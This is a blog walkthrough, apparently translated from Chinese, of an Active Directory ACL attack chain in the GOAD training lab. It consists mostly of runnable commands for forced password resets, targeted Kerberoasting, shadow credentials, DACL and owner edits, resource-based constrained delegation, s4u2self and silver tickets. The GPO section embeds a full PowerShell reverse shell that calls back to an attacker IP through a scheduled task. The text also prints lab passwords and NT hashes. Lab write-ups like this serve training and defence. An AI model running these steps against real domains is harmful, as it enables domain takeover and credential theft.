Introduction
This is my first article, please forgive my shortcomings.
It also simply reproduces the target range

This environment is the GOAD ACL environment
[Orange-Cyberdefense/GOAD: game of active directory (github.com)](https://)

First, we will start from tywin.lannister (password: powerkingftw135)Start paying attention to the sevenkingdoms ACL kill chain
The path here is:
The path here is:
User and user
Tywin -> Jaime: Change password user
Jaime -> Joffrey: GenericWrite user Joffrey -> Tyron: User WriteDacl
User and group
Tyron -> small council: Add member to the group
Groups and groups
Small council -> dragon stone: Write the owner group to group dragonstone -> kingsguard: Write the owner to group
Groups and users
kingsguard -> stannis : Generic all on User
User and computer
stannis -> kingslanding : General on computer
GPO abuse

Read Laps password

Tywin -> Jaime: Change password user

Here, Tywin has the permission to force change the password for Jaime
I heard it's impossible to have this permission -.-
Change the password to Qwer123!
net rpc password jaime.lannister -U sevenkingdoms.local/tywin.lannister%powerkingftw135 -S kingslanding.sevenkingdoms.local
crackmapexec smb 192.168.56.10 -u jaime.lannister -d sevenkingdoms.local -p Qwer123!
Jaime -> Joffrey: GenericWrite user

With Jaime's password, we will now take advantage of GenericWrite from Jaime to Joffrey
This may abuse 3 different technologies:
shadowCredentials (Windows Server 2016 or +) targetKerberoasting (the password should be weak enough to be cracked) logonScript (this requires a user connection, to be honest, it has never worked, or unless a script already in sysvol is used)
Target Kerberoasting
First, let's do a target Kerberoasting. The principle is very simple. Add SPN to the user, request tgs, and then delete the user's SPN.
Now we can crack TGS just like the classic kerberoasting.
Shutdown has a tool that can do all the work for you:https://github.com/ShutdownRepo/targetedKerberoast
targetedKerberoast.py -v -d sevenkingdoms.local -u jaime.lannister -p Qwer123! --request-user joffrey.baratheon

hashcat -m 13100 -a 0 joffrey.hash rockyou.txt --force

Obtain joffey's password

Shadow credential
certipy can obtain joffrey's TGT and hash
certipy shadow auto -u jaime.lannister@sevenkingdoms.local -p 'pasdebraspasdechocolat' -account 'joffrey.baratheon'
Logon script
ldeep ldap -u jaime.lannister -p 'Qwer123!' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=joffrey.baratheon)' scriptpath

The author says this doesn't work

Another method of abuse of GenericWrite is to change profilePath and wait for the connection to obtain NetNtlmv2 authentication and relay to another computer or crack it.
#teat.py
import ldap3
dn = "CN=joffrey.baratheon,OU=Crownlands,DC=sevenkingdoms,DC=local"
user = "sevenkingdoms.local\\jaime.lannister"
password = "Qwer123!"
server = ldap3.Server('kingslanding.sevenkingdoms.local')
ldap_con = ldap3.Connection(server = server, user = user, password = password, authentication = ldap3.NTLM)
ldap_con.bind()
ldap_con.modify(dn,{'profilePath' : [(ldap3.MODIFY_REPLACE, '\\\\192.168.56.2\share')]})
print(ldap_con.result)
ldap_con.unbind()

Start the responder by initiating an RDP connection and simulate Joffrey's connection to relay and obtain the NetNLMV2 hash values for joffrey.baratheon and kingslanding$!
responder -I eth1
xfreerdp /d:sevenkingdoms.local /u:joffrey.baratheon /p:'1killerlion' /v:192.168.56.10 /size:80% /cert-ignore
Joffrey -> Tyron: User WriteDacl

To exploit the writeDacl from Joffrey to Tyron, we can use dacledit.py
Firstly, we will clone the fork of impacket created by shutdown (@_nwodtuhs) to use dacledit and get the latest PR
git clone https://github.com/ThePorgs/impacket.git
cd impacket
python3 setup.py install
Let's first take a look at the permissions of Joffrey for tyron:
dacledit.py -action 'read' -principal joffrey.baratheon -target 'tyron.lannister' 'sevenkingdoms.local'/'joffrey.baratheon':'1killerlion'

Joffrey has the writeDACl permission for tyron
dacledit.py -action 'write' -rights 'FullControl' -principal joffrey.baratheon -target 'tyron.lannister' 'sevenkingdoms.local'/'joffrey.baratheon':'1killerlion'

Write a fullcontrol permission
Alright, now we can: Change Tyron's password
net rpc password tyron.lannister -U sevenkingdoms.local/joffrey.baratheon%1killerlion -S kingslanding.sevenkingdoms.local

Create a targeted Kerberoasting
python targetedKerberoast.py -v -d sevenkingdoms.local -u joffrey.baratheon -p '1killerlion' --request-user 'tyron.lannister'

hashcat -m 13100 -a 0 tyron.hash pass.txt --force

Create a shadow credential

certipy shadow auto -u c@sevenkingdoms.local -p '1killerlion' -account 'tyron.lannister'
Tyron -> small council: Add member to the group


To add a member, the user and group's distinguishedName are required
ldeep ldap -u tyron.lannister -H ':dc74e4b573eb79b4c4e24b00101fc1a1' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=tyron.lannister)' distinguishedName
ldeep ldap -u tyron.lannister -H ':dc74e4b573eb79b4c4e24b00101fc1a1' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=Small Council)' distinguishedName

ldeep ldap -u tyron.lannister -H ':dc74e4b573eb79b4c4e24b00101fc1a1' -d sevenkingdoms.local -s ldap://192.168.56.10 add_to_group "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local" "CN=Small Council,OU=Crownlands,DC=sevenkingdoms,DC=local"
ldeep ldap -u tyron.lannister -H ':dc74e4b573eb79b4c4e24b00101fc1a1' -d sevenkingdoms.local -s ldap://192.168.56.10 membersof 'Small Council'


Addition successful
Small council -> dragon stone: Write the owner group into the group

Now as tyron, we are in the Small Council, so we can add a member to the DragonStone group. So we add tyron as before
ldeep ldap -u tyron.lannister -H ':dc74e4b573eb79b4c4e24b00101fc1a1' -d sevenkingdoms.local -s ldap://192.168.56.10 add_to_group "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local" "CN=DragonStone,OU=Crownlands,DC=sevenkingdoms,DC=local"
ldeep ldap -u tyron.lannister -H ':dc74e4b573eb79b4c4e24b00101fc1a1' -d sevenkingdoms.local -s ldap://192.168.56.10 membersof 'DragonStone'

dragonstone -> kingsguard: Write the owner into the group

Note: Use the impacket environment above
owneredit.py -action write -owner 'tyron.lannister' -target 'kingsguard' -hashes ':dc74e4b573eb79b4c4e24b00101fc1a1' sevenkingdoms.local/tyron.lannister
owneredit.py -action read -target 'kingsguard' -hashes ':dc74e4b573eb79b4c4e24b00101fc1a1' sevenkingdoms.local/tyron.lannister

The owner of the kingsguard group is now tyron.lannister.
As the owner of the group, we can now change the acl and provide GenericAll access to us within the group.
dacledit.py -action 'write' -rights 'FullControl' -principal tyron.lannister -target 'kingsguard' 'sevenkingdoms.local'/'tyron.lannister' -hashes ':dc74e4b573eb79b4c4e24b00101fc1a1'

Using GenericAll, we can now add tyron to the kingsguard group; however, the owner of the kingsguard group, tyron, is not a member of the group.
ldeep ldap -u tyron.lannister -H ':dc74e4b573eb79b4c4e24b00101fc1a1' -d sevenkingdoms.local -s ldap://192.168.56.10 add_to_group "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local" "CN=kingsguard,OU=Crownlands,DC=sevenkingdoms,DC=local"
ldeep ldap -u tyron.lannister -H ':dc74e4b573eb79b4c4e24b00101fc1a1' -d sevenkingdoms.local -s ldap://192.168.56.10 membersof 'kingsguard'

kingsguard -> stannis : Generic all on User
With genericall, you can directly change the password
net rpc password stannis.baratheon --pw-nt-hash -U sevenkingdoms.local/tyron.lannister%dc74e4b573eb79b4c4e24b00101fc1a1 -S kingslanding.sevenkingdoms.local
crackmapexec smb 192.168.56.10 -u stannis.baratheon -d sevenkingdoms.local -p Qwer123!
stannis -> kingslanding : General on computer
Resource constrained delegation
One way to abuse this permission is to use resource-based constrained delegation
Create computer X (rbcd$)
addcomputer.py -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/stannis.baratheon:Qwer123!'
Add delegation from X (rbcd$) to our target
rbcd.py -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'write' sevenkingdoms.local/stannis.baratheon:Qwer123!

Now X (rbcd$) has obtained the delegation permission for our target, you can now perform s4u2self queries and then execute S4u2proxy

getST.py -spn 'cifs/kingslanding.sevenkingdoms.local' -impersonate Administrator -dc-ip 'kingslanding.sevenkingdoms.local' 'sevenkingdoms.local/rbcd$:rbcdpass'
export KRB5CCNAME=/workspace/rbcd/Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
wmiexec.py -k -no-pass @kingslanding.sevenkingdoms.local
rbcd.py -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'flush' sevenkingdoms.local/stannis.baratheon:Qwer123!
addcomputer.py -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/cersei.lannister:il0vejaime' -delete
Shadow credential
Another type is shadow credential
certipy shadow auto -u stannis.baratheon@sevenkingdoms.local -p 'Qwer123!' -account 'kingslanding$'

Now we have the tgt and NT hash for kingslanding$
It is obvious that we can do a dcsync because kingslanding is a DC, but we tried to get a shell directly
The simplest way to do this is to use s4u2self abuse or create a silver ticket
s4u2self abuse
export KRB5CCNAME=kingslanding.ccache
getST.py -self -impersonate "Administrator" -altservice "cifs/kingslanding.sevenkingdoms.local" -k -no-pass -dc-ip 192.168.56.10 "sevenkingdoms.local"/'kingslanding$'

export KRB5CCNAME=Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
wmiexec.py -k -no-pass sevenkingdoms.local/administrator@kingslanding.sevenkingdoms.local


Silver Ticket
Find domain SID:
lookupsid.py -hashes ':8dc883110158b424957d747ea0d2cae1' 'sevenkingdoms.local'/'kingslanding$'@kingslanding.sevenkingdoms.local 0

ticketer.py -nthash '8dc883110158b424957d747ea0d2cae1' -domain-sid 'S-1-5-21-3621576433-799811104-949646468' -domain sevenkingdoms.local -spn cifs/kingslanding.sevenkingdoms.local Administrator
export KRB5CCNAME=Administrator.ccache
wmiexec.py -k -no-pass sevenkingdoms.local/administrator@kingslanding.sevenkingdoms.local
GPO abuse

GPO abuse exists in the north domain

gpofilepath knows gpoid

python3 pygpoabuse.py north.sevenkingdoms.local/samwell.tarly:'Heartsbane' -gpo-id "40EB1D54-F395-4B16-ACE2-6F127D0B82B9" -powershell -command "\$c = New-Object System.Net.Sockets.TCPClient('192.168.56.2',4444);\$s = \$c.GetStream();[byte[]]\$b = 0..65535|%{0};while((\$i = \$s.Read(\$b, 0, \$b.Length)) -ne 0){ \$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$b,0, \$i); \$sb = (iex \$d 2>&1 | Out-String ); \$sb = ([text.encoding]::ASCII).GetBytes(\$sb + 'ps> '); \$s.Write(\$sb,0,\$sb.Length); \$s.Flush()};\$c.Close()" -taskname "abuse_gpo" -f -description "don't worry"
[+] ScheduledTask abuse_gpo created!
Read Laps password

crackmapexec ldap 192.168.56.12 -d essos.local -u jorah.mormont -p 'H0nnor!' --module laps
REF:
GOAD - Part 11 - ACL | Mayfly --- GOAD - The 11th Part - ACL | Mayfly (mayfly277.github.io)
Domain Penetration GOAD (Game Of Active Directory) v2 (Part 3) - Xianzhi Community (aliyun.com)
Analysis of the Agent Tesla spyware disguised as a screen saver program
Be vigilant against the new worm virus disguised as the 'Synaptics touchpad driver program'
2023 Annual Summary: Data Security Policies, Regulations, Standards, and Reports
Generative AI Red Team Testing: How to Effectively Evaluate Large Language Models
评论已关闭